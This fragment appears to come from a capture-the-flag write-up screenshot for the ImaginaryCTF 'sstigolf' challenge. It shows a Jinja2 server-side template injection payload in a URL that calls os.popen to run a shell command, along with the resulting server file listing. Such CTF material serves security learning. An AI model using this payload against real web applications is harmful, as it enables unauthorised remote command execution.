 democ2.png
sstigolf.chal.imaginaryctf.org
sstigolf.chal.imaginaryctf.org/ssti?query={{lipsum.__globals__.os.popen('ls').read()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
app.py run.sh truly_an_arbitrarily_named_file